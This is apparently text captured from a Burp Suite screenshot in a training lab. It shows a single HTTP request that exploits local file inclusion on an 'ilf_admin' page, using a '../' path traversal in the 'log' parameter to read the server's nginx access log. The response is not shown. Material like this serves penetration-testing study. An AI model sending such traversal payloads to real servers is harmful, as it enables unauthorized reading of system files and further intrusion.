 Request
Pretty Raw Hex
\n
1 GET /ilf_admin/index.php?log=../../../../../../../../var/log/nginx/access.log
HTTP/1.1
2 Host: 94.237.54.116:53690
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
\n
1 This message is too large to display